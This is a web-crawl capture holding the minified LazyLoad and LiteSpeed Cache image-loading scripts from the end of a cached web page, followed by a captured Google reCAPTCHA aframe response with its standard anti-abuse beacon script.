<script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-18 10:09:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ADc-r_CV8LVsyhw7ynVSLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730999561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>